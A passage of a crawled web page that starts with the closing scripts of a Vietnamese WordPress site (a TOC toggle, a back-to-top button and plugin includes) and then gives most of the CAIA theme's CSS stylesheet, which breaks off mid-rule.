t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});</script>
			<span id="backtotop" title="Lên đầu trang">↑</span><style type="text/css">#backtotop{position:fixed;bottom:15%;left:2%;border-radius:100%;background-color:rgba(85,85,85,0.5);width:50px;height:50px;text-align:center;font-size:24px;color:#fff;font-weight:bold;line-height:50px;display:none;}</style><link rel='stylesheet' id='dashicons-css'  href='https://a-free.vn/wp-includes/css/dashicons.min.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_tracking.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/tmp-tracking/js/tmp_gclid.js?ver=1.0'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/comment-reply.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script async="async" type='text/javascript' src='https://a-free.vn/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/jquery.baldrick.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/ajax-core.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/conditionals.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/fields.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/parsley.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/plugins/caldera-forms/assets/js/frontend-script-init.min.js?ver=1.4.1'></script>
<script>jQuery(document).ready(function($){$("#backtotop").click(function(){var offset_top = jQuery("h1").offset(); var top_it = (typeof offset_top === "undefined") ? 0 : offset_top.top; top_it = top_it > 500 ? 0 : top_it; top_it = top_it > 30 ? top_it - 30 : top_it; $('body,html').animate({scrollTop: top_it}, 'slow');}); var last_st = 0; $(window).scroll(function () { var st = $(this).scrollTop(); if (st < last_st){ if (st > 500){ $('#backtotop').fadeIn();}else{$('#backtotop').fadeOut(); } }else{ $('#backtotop').hide(); } last_st = st; });});</script>
			</body></html>


--- FILE ---
content_type: text/css
request_url: https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0
body_size: 41971
content:
/*
	Theme Name: CAIA
	Theme URI: http://caia.vn
	Description: Themes hỗ trợ Genesis Theme v2.7.3 and Wordpress v5.0 trở lên
	Author: HoangLT, TuanNM
	Author URI: http://caia.vn
	Version: 4.2
	Template: genesis
*/

/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
	line-height: 1.618;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.sticky,
.taxonomy-description{
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #333;
	font-family: 'Mulish', sans-serif;
	font-size: 18px;
	font-weight: 400;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}

strong,
b {
	font-weight: 700;
}
/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0d72c7;
	text-decoration: none;
	outline: none;
}

a:hover {
	text-decoration: underline;
	outline: none;
}

a img {
	border: none;
	outline: none;
}

/* Body
------------------------------------------------------------ */

body {
	background-color: #fff;
}

::-moz-selection {
	background-color: #0d72c7;
	color: #fff;
}

::selection {
	background-color: #0d72c7;
	color: #fff;
}

/* Wrap
------------------------------------------------------------ */

.site-container {
	margin: 0 auto;
	width: 100%;
	padding: 0;
}

.wrap {
	margin: 0 auto;
	width: 1170px;
	padding: 0;
}


/* Header
------------------------------------------------------------ */

.site-header {
	margin: 0 auto;
	height: 100px;
	width: 100%;
	float: left;
	background: none;
	position: relative;
	z-index: 100;
}

.title-area {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 100px;
	margin-left: 15px;
	height: 100px;
}

.site-title {
	font-family: 'Mulish', sans-serif;
	font-size: 36px;
	line-height: 1.35;
	margin: 0;
	text-transform: uppercase;
	float: left;
	width: 100%;
	height: 100%;
}

.site-title a,
.site-title a:hover {
	color: #333;
	padding: 0;
	text-decoration: none;
	float: left;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	background: url(images/logo.png) no-repeat center center;
	background-size: 95px;
}

.site-description {
	font-size: 13px;
	padding: 0;
	display: none;
}

.site-header .widget-area {
	float: right;
	padding: 0;
	width: 1020px;
	margin-right: 15px;
}

.site-header .widget-area .caia_code_widget{
	float: left;
	width: 180px;
	margin: 33px 15px 0;
}

.site-header .widget-area .caia_code_widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	font-style: italic;
	padding: 0;
	border: none;
	margin: 0;
	background: none;
	line-height: 1.3;
}

.site-header .widget-area .widget_media_image{
	float: left;
	margin: 0 15px;
	width: 375px;
}

.site-header .widget-area .widget_media_image img{
	display: block;
	width: 100%;
	margin: 0;
}

.site-header .widget-area .image-upload{
	float: right;
	width: 190px;
	margin-top: 30px;
}

.site-header .widget-area .image-upload .title{
	line-height: 1;
}

.site-header .widget-area .image-upload .title a{
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.site-header .widget-area .image-upload a.readmore{
	font-size: 26px;
	color: #EE2A24;
	font-weight: 800;
	line-height: 1;
}

/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.nav-primary{
	float: left;
	width: 100%;
	height: 60px;
	position: relative;
	z-index: 100;
}

.nav-primary .wrap{
	width: 1140px;
}

.menu-primary,
.menu-secondary,
.site-header .menu {
	background-color: #fff;
	clear: both;
	color: #333;
	font-size: 13px;
	margin: 0 auto;
	width: 100%;
	height: 60px;
	box-shadow: 0px 0px 25px #96D0E0;
	border-radius: 8px;
}

.menu-primary ul,
.menu-secondary ul,
.site-header .menu ul {
	float: left;
	width: 100%;
}

.menu-primary li,
.menu-secondary li,
.site-header .menu li {
	float: left;
	list-style-type: none;
}

.menu-primary a,
.menu-secondary a,
.site-header .menu a {
	color: #333;
	display: block;
	padding: 17px 22px 18px;
	position: relative;
	text-decoration: none;
	font-size: 18px;
	font-weight: 600;
}

.menu-primary li a:active,
.menu-primary li a:hover,
.menu-primary .current_page_item a,
.menu-primary .current-cat a,
.menu-primary .current-menu-item a,
.menu-secondary li a:active,
.menu-secondary li a:hover,
.menu-secondary .current_page_item a,
.menu-secondary .current-cat a,
.menu-secondary .current-menu-item a,
.site-header .menu li a:active,
.site-header .menu li a:hover,
.site-header .menu .current_page_item a,
.site-header .menu .current-cat a,
.site-header .menu .current-menu-item a {
	background: url(images/red.png) no-repeat center bottom;
	color: #2A5DAB;
}

.menu-primary li.diemban{
	position: relative;
}

.menu-primary li.diemban a:before{
    content: "";
    width: 51px;
    height: 56px;
    background: url(images/db.svg) no-repeat center center;
    background-size: 50px;
    position: absolute;
    top: -20px;
    right: -30px;
    z-index: 200;
}

.menu-primary li li a,
.menu-primary li li a:link,
.menu-primary li li a:visited,
.menu-secondary li li a,
.menu-secondary li li a:link,
.menu-secondary li li a:visited,
.site-header .menu li li a,
.site-header .menu li li a:link,
.site-header .menu li li a:visited {
	background: none;
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	padding: 10px;
	position: relative;
	text-transform: none;
	width: 260px;
}

.menu-primary li li a:active,
.menu-primary li li a:hover,
.menu-secondary li li a:active,
.menu-secondary li li a:hover,
.site-header .menu li li a:active,
.site-header .menu li li a:hover {
	color: #2A5DAB;
}

.menu-primary li ul,
.menu-secondary li ul,
.site-header .menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

.menu-primary li ul a,
.menu-secondary li ul a,
.site-header .menu li ul a {
	width: 140px;
}

.menu-primary li ul ul,
.menu-secondary li ul ul,
.site-header .menu li ul ul {
	margin: -36px 0 0 159px;
}

.menu li:hover ul ul,
.menu li.sfHover ul ul {
	left: -9999px;
}

.menu li:hover,
.menu li.sfHover {
	position: static;
}

ul.menu li:hover>ul,
ul.menu li.sfHover ul,
.site-header .menu li:hover>ul,
.site-header .menu li.sfHover ul {
	left: auto;
}

.menu-primary li a.sf-with-ul,
.menu-secondary li a.sf-with-ul,
.site-header .menu li a.sf-with-ul {
	padding-right: 25px;
}

.menu li a .sf-sub-indicator,
.menu li li a .sf-sub-indicator,
.menu li li li a .sf-sub-indicator {
	background: url(images/icon-plus.png) no-repeat;
	height: 16px;
	position: absolute;
	right: 8px;
	text-indent: -9999px;
	top: 10px;
	width: 16px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}

/* Inner
------------------------------------------------------------ */

.site-inner {
	margin: 0 auto;
	overflow: hidden;
	padding: 20px 0;
	width: 1170px;
}

.home .site-inner{
	padding: 0;
}

.single .site-inner,
.page .site-inner{
	width: 750px;
	overflow: inherit;
}

/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb{
	float: left;
	width: 100%;
	background: url(images/bg3.jpg) no-repeat center center;
	background-size: cover;
	padding: 210px 0 50px;
	text-align: center;
	margin-top: -160px;
	margin-bottom: 15px;
}

.breadcrumb .wrap{
	width: 1140px;
}

.breadcrumb .home {
    background: url(images/home.svg) no-repeat center center;
    width: 17px;
    text-indent: -9999px;
    display: inline-block;
}

.breadcrumb a{
	color: #2A5DAB;
}

.breadcrumb .separator{
	margin: 0 5px;
}

/* Content-Sidebar Wrap
------------------------------------------------------------ */

.content-sidebar-wrap {
	float: left;
	width: 750px;
}

.content-sidebar .content-sidebar-wrap,
.full-width-content .content-sidebar-wrap,
.sidebar-content .content-sidebar-wrap {
	width: 100%;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}


/* Content
------------------------------------------------------------ */

.content {
	float: left;
	padding: 0;
	width: 450px;
}

.content-sidebar .content,
.sidebar-content .content {
	width: 750px;
	margin-left: 15px;
}

.sidebar-content .content,
.sidebar-sidebar-content .content {
	float: right;
	margin-left: 0;
	margin-right: 15px;
}

.full-width-content .content {
	width: 100%;
}

.post {
	margin: 0 0 20px;
}

.entry-content {
	overflow: inherit;
	text-align: justify;
}

.entry-content p {
	margin: 0 0 15px;
	text-align: justify;
}

blockquote {
	background: url(images/blockquote.png) no-repeat;
	border: none;
	margin: 5px 5px 20px;
	padding: 25px 30px 5px 70px;
}

blockquote p {
	color: #999;
	font-style: italic;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 25px;
}

/* Headlines
------------------------------------------------------------ */

h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6 {
	font-family: 'Mulish', sans-serif;
	line-height: 1.35;
	margin: 0 0 10px;
}

h1 {
	font-size: 18px;
}

.taxonomy-description h1 {
	margin: 0;
}

h2,
h2 a,
h2 a:visited {
	font-size: 18px;
}

h2 a,
h2 a:visited {
	color: #333;
	font-family: 'Mulish', sans-serif;
}

h2 a:hover {
	color: #0d72c7;
	text-decoration: none;
}

.widget-area h2,
.widget-area h2 a {
	font-size: 14px;
	margin: 0 0 5px;
}

h3 {
	font-size: 14px;
}

h4 {
	font-size: 13px;
}

.taxonomy-description h1,
.widget-area .widgettitle {
	background-color: #f2f2f2;
	font-size: 15px;
	padding: 10px 15px;
	color: #333;
}

.widget-area .widgettitle a {
	color: #333;
	text-decoration: none;
}

/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
	text-align: justify;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: disc;
	margin: 0 0 0 30px;
	padding: 0;
	text-align: justify;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}

/* Post Info
------------------------------------------------------------ */

.entry-header .entry-meta {
	font-size: 13px;
	margin: -5px 0 15px;
}

/* Post Meta
------------------------------------------------------------ */

.entry-footer .entry-meta {
	border-top: 1px solid #ddd;
	clear: both;
	font-size: 13px;
	padding: 5px 0 0;
}

/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: left;
	margin: 5px 10px 10px 0px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	border: 1px solid #f2f2f2;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
	border: 1px solid #f2f2f2;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
	border: 1px solid #f2f2f2;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
	border: 1px solid #f2f2f2;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 0;
	text-align: center;
	width: auto !important;
}

p.wp-caption-text {
	font-size: 13px;
	margin: 5px 0;
	text-align: center;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

/* Post Navigation
------------------------------------------------------------ */

.pagination {
	font-size: 18px;
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.pagination li {
	display: inline;
}

.pagination li a,
.pagination li.disabled,
.pagination li a:hover,
.pagination li.active a {
	background: #FFFFFF;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);
	border-radius: 4px;
	color: #333;
	padding: 8px 15px;
}

.pagination li a:hover,
.pagination li.active a {
	background: #2A5DAB;
	color: #fff;
}

/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	width: 360px;
	margin-right: 15px;
}

.sidebar-secondary {
	float: left;
	width: 150px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
	margin-left: 15px;
	margin-right: 0;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

.sidebar p {
	font-size: inherit;
}

.sidebar .widget {
	background-color: #fff;
	margin: 0 0 15px;
	padding: 0 0 15px;
	float: left;
	width: 100%;
}

.sidebar.widget-area ol,
.sidebar.widget-area ul,
.widget-area .textwidget,
.widget_tag_cloud div div {
	padding: 0 15px;
}

.sidebar.widget-area ul li,
.footer-widgets .widget-area ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px;
	word-wrap: break-word;
}

.sidebar.widget-area ul ul li {
	border: none;
	margin: 0;
}

/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: #2A5DAB;
	cursor: pointer;
	padding: 10px 20px;
	border: none;
	border-radius: 8px;
	color: #fff;
	-webkit-appearance: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

.site-header .search-form {
	float: right;
	padding: 12px 0 0;
}

.sidebar .search-form {
	padding: 5px 0 0 15px;
}

.search-form input[type="search"] {
	margin: 10px -7px 0 0;
	padding: 6px 5px;
	width: 180px;
}

.nav-primary .search-form input[type="search"] {
	background-color: #fff;
	margin: 2px -7px 0 0;
}

/* Footer
------------------------------------------------------------ */

.site-footer {
	float: left;
	clear: both;
	font-size: 18px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.site-footer .wrap {
	overflow: hidden;
	padding: 0;
}

.site-footer p {
	font-size: inherit;
}

.site-footer a,
.site-footer a:visited {
	color: #333;
}

.site-footer a:hover {
	color: #333;
	text-decoration: none;
}

.site-footer .widget{
	float: left;
	width: 360px;
	margin: 50px 15px;
}

.site-footer .widget .widgettitle{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 15px;
	line-height: 1;
}

.site-footer .widget ul{
	background: #F5F9FE;
	padding: 15px;
	padding-left: 30px;
	border-radius: 8px;
}

.site-footer .widget ul li{
	margin-bottom: 10px;
}

.site-footer .widget ul li:last-child{
	margin-bottom: 0;
}

.site-footer .widget ul li a{
	font-size: 18px;
	color: #333;
}

.content-after-footer{
	background: #2A5DAB;
}

.content-after-footer p{
	color: #ADC8F0;
	margin: 20px 15px;
}

.content-after-footer p strong{
	color: #fff;
}

/* Comments
------------------------------------------------------------ */

.entry-comments,
#respond {
	float: left;
	width: 100%;
	margin: 15px 0;
}

#author,
#comment,
#email,
#url {
    margin: 0 0 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    float: left;
    background: #fff;
}

#comment {
    height: 90px;
    margin: 10px 0;
    padding: 10px;
    width: calc(100% - 22px);
    background: #fff;
}

input#submit {
    float: right;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: 0;
	background: #fff;
}

.comment-content{
	padding-left: 70px;
	font-size: 18px;
}

.comment-content p {
	font-size: 18px;
	margin: 0 0 15px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.comment-meta {
	font-size: 12px;
	margin: 0 0 5px;
}

.comment-meta a{
	color: #666;
}

.comment-reply {
	font-size: 13px;
	font-weight: 300;
}

.comment-reply a{
	background: #2A5DAB;
	color: #fff;
	padding: 5px 10px;
}

.comment-author{
	color: #2A5DAB;
	font-weight: 700;
}

.comment-author .says{
	color: #333;
	font-weight: 400;
}

.nocomments {
	text-align: center;
}

.entry-comments .pagination {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}

/*Slick
-------------------------------------------------------------------*/
.slick-slider{
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus{
    outline: none;
}

.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}

.slick-track:after{
    clear: both;
}

.slick-loading .slick-track{
    visibility: hidden;
}

.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	outline: none;
}

[dir='rtl'] .slick-slide{
    float: right;
}

.slick-slide img{
    display: block;
}

.slick-slide.slick-loading img{
    display: none;
}

.slick-slide.dragging img{
    pointer-events: none;
}

.slick-initialized .slick-slide{
    display: block;
}

.slick-loading .slick-slide{
    visibility: hidden;
}

.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots{
    text-align: center;
    margin: 0 35px;
}

.slick-dots li{
	display: inline-block;
	width: 8px;
	height: 8px;
	margin-right: 5px;
	padding: 0;
	cursor: pointer;
}

.slick-dots li button{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    border-radius: 100px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
	background: #636363;
}

.slick-dots li button:hover,
.slick-dots li button:focus,
.slick-dots li.slick-active button{
    background: #000;
}

.section,
.content-slider .sliders{
	float: left;
	width: 100%;
}

.content-slider{
	margin-top: -160px;
}

.content-slider img{
	display: block;
	width: 100%;
}

.content-about{
	background: url(images/bg1.jpg) no-repeat left center;
}

.content-about .caia_code_widget{
	float: left;
	width: 100%;
	margin: 50px 0;
	text-align: center;
	color: #EE2A24;
	font-size: 36px;
	font-weight: 800;
	text-transform: uppercase;
}

.content-about .caia_code_widget .widgettitle{
	background: #EEF6FF;
	border-radius: 10px;	
	display: table;
	margin: 0 auto;
	color: #333;
	font-size: 18px;
	padding: 10px 30px;
	text-transform: uppercase;
	font-weight: 400;
}

.content-about .widget_media_image{
	float: left;
	width: 500px;
	margin: 0 15px 50px;
	text-align: center;
}

.content-about .widget_media_image img{
	display: inline-block;
	margin-bottom: 0;
	width: 360px;
}

.content-about .widget_text{
	float: right;
	width: 555px;
	margin: 0 15px 50px;
	padding-right: 55px;
	background: url(images/shield.svg) no-repeat bottom right;
	background-size: 200px;
}

.content-about .widget_text ul{
	list-style: none;
}

.content-about .widget_text ul li{
	margin: 15px 0 30px;
	font-size: 18px;
	font-weight: 700;
	color: #333;
	line-height: 1.3;
}

.content-about .widget_text ul li strong{
	font-size: 32px;
	color: #2A5DAB;
	font-weight: 700;
	text-transform: uppercase;
	display: table;
}

.content-about .widget_text p a{
	background: #EE2A24;
	border-radius: 13px;	
	padding: 15px 25px;
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
	display: table;
	margin: 15px 0;
	line-height: 1;
}

.content-blog{
	background: #F5F9FE;
}

.content-blog .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-blog .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-blog .caia-post-list-widget .widgettitle h2,
.content-blog .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-blog .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-blog .caia-post-list-widget .main-posts{
	margin: 0 15px;
}

.content-blog .caia-post-list-widget .post{
	box-shadow: 0px 4px 40px #DBE9FE;
	border-radius: 10px;	
	float: left;
	margin: 0 0 15px;
	background: #fff;
	width: 285px;
	padding-bottom: 15px;
}

.content-blog .caia-post-list-widget .post a img{
	width: 100%;
	margin-bottom: 15px;
	display: block;
}

.content-blog .caia-post-list-widget .post .widget-item-title,
.content-blog .caia-post-list-widget .post p{
	padding: 0 15px;
}

.content-blog .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-new .caia-post-list-widget:first-child{
	float: left;
	width: 750px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:first-child .widgettitle{
	background: url(images/logosmall.svg) no-repeat left center;
	background-size: 26px;
	margin-bottom: 20px;
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
	padding-left: 35px;
}

.content-new .caia-post-list-widget:first-child .widgettitle h2,
.content-new .caia-post-list-widget:first-child .widgettitle a{
	font-size: 30px;
	text-transform: uppercase;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:first-child .post a img{
	width: 360px;
	border-radius: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title{
	padding-top: 10px;
}

.content-new .caia-post-list-widget:first-child .post .widget-item-title a{
	font-size: 20px;
	color: #2A5DAB;
	font-weight: 700;
}

.content-new .caia-post-list-widget:first-child ul{
	display: block;
	clear: both;
	padding-left: 20px;
	color: #A6BDDF;
}

.content-new .caia-post-list-widget:first-child ul li{
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.content-new .caia-post-list-widget:first-child ul li a{
	font-size: 18px;
	color: #333;
}

.content-new .caia-post-list-widget:last-child{
	float: right;
	width: 360px;
	background: #F5F9FE;
	border-radius: 10px;
	margin: 50px 15px;
}

.content-new .caia-post-list-widget:last-child .widgettitle{
	background: #2A5DAB;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-radius: 10px 10px 0 0;
}

.content-new .caia-post-list-widget:last-child .widgettitle h2,
.content-new .caia-post-list-widget:last-child .widgettitle a{
	margin: 0;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 30px;
}

.content-new .caia-post-list-widget:last-child .main-posts{
	padding: 0 15px;
}

.content-new .caia-post-list-widget:last-child .post{
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.content-new .caia-post-list-widget:last-child .post a img{
	width: 120px;
	border-radius: 8px;
}

.content-new .caia-post-list-widget:last-child .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.content-client{
	background: url(images/bg2.jpg) no-repeat center center fixed;
	background-size: cover;
}

.content-client .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-client .caia-post-list-widget .widgettitle{
	margin: 0 0 50px;
	text-align: center;
}

.content-client .caia-post-list-widget .widgettitle h2,
.content-client .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}

.content-client .caia-post-list-widget .widget-wrap{
	width: 980px;
	margin: 0 auto;	
}

.content-client .caia-post-list-widget .main-posts{
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post{
	margin: 0 15px;
}

.content-client .caia-post-list-widget .post a.alignleft{
	float: left;
	width: 400px;
}

.content-client .caia-post-list-widget .post a img{
	background: url(images/vong.svg) no-repeat left center;
	background-size: 367px;
	width: 320px;
	padding: 40px;
	height: 320px;
	object-fit: cover;
	border-radius: 100%;
}

.content-client .caia-post-list-widget .post .boxfeed{
	float: right;
	width: 460px;
	background: url(images/top.svg) no-repeat top left;
	background-size: 40px;
	padding-left: 60px;
}

.content-client .caia-post-list-widget .post .feedback{
	color: #fff;
	margin-bottom: 30px;
	float: left;
	width: 100%;
}

.content-client .caia-post-list-widget .post .widget-item-title a{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 700;
	padding: 5px 15px;
	border-radius: 10px;
	background: #fff;
	display: inline-block;
	line-height: 1.3;
}

.content-client .caia-post-list-widget .post .info{
	font-size: 18px;
	color: #fff;
	display: table;
	margin-top: 20px;
}

.content-client button.slick-prev.slick-arrow{
	background: url(images/prev.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 420px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-next.slick-arrow{
	background: url(images/next.svg) no-repeat center center;
	background-size: 48px;
	height: 48px;
	width: 48px;
	z-index: 300;
	position: absolute;
	bottom: 50px;
	right: 365px;
	border: none;
	text-indent: -9999px;
	cursor: pointer;
	outline: none;
}

.content-client button.slick-prev.slick-arrow:hover{
	background: url(images/prev1.svg) no-repeat center center;
}

.content-client button.slick-next.slick-arrow:hover{
	background: url(images/next1.svg) no-repeat center center;
}	

.content-paper .caia-post-list-widget{
	float: left;
	width: 100%;
	margin: 50px 0;
}

.content-paper .caia-post-list-widget .widgettitle{
	margin: 0 0 40px;
	text-align: center;
}

.content-paper .caia-post-list-widget .widgettitle h2,
.content-paper .caia-post-list-widget .widgettitle a{
	font-size: 36px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}

.content-paper .caia-post-list-widget .widgettitle span{
	font-size: 18px;
	color: #2A5DAB;
	font-weight: 500;
	display: table;
	background: #EBF4FF;
	padding: 5px 30px;
	margin: 0 auto 15px;
	border-radius: 8px;
}

.content-paper .caia-post-list-widget .post{
	float: left;
	width: 262px;
	margin: 0 15px;
}

.content-paper .caia-post-list-widget .post a img{
	border-radius: 10px 10px 0 0;
	display: block;
	width: 100%;
}

.content-paper .caia-post-list-widget .post .paper{
	padding: 10px;
	display: block;
	width: calc(100% - 20px);
	border-radius: 0 0 10px 10px;
	margin-bottom: 15px;
}

.content-paper .caia-post-list-widget .post .paper img{
	display: block;
	margin: 0;
	height: 25px;
}

.content-paper .caia-post-list-widget .post .widget-item-title a{
	color: #2A5DAB;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.3;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.content-order-footer{
	background: #B6DFE8;
}

.content-order-footer .caia_code_widget{
	float: left;
	width: 100%;
	text-align: center;
